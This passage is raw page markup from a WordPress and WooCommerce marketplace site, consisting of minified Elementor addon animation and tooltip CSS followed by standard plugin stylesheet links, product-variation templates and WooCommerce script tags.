scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-438.css?ver=1730616762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.40' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42287-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42519-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://gewattha.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gewattha.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='uwa-front-css-css' href='https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/css/uwa-front.css?ver=2.4.3' type='text/css' media='' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmvm_custom_subscribe_button_css-css' href='https://gewattha.com/wp-content/uploads/wcfm/wcfmvm-style-custom-subscribe-button-1640022719.css?ver=2.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/css/frontend.css?ver=20171128' type='text/css' media='all' />
<style id='tawcvs-frontend-inline-css' type='text/css'>
.tawcvs-swatches .swatch { width: 30px; height: 30px; }
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-child-style-css' href='https://gewattha.com/wp-content/themes/martfury-child/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_list_css-css' href='https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/product-geolocate/wcfmmp-style-product-list.css?ver=3.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-wcfm-css' href='https://gewattha.com/wp-content/themes/martfury/css/vendors/wcfm-vendor.css?ver=20201126' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linearicons-css' href='https://gewattha.com/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.44" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.44" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gewattha.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
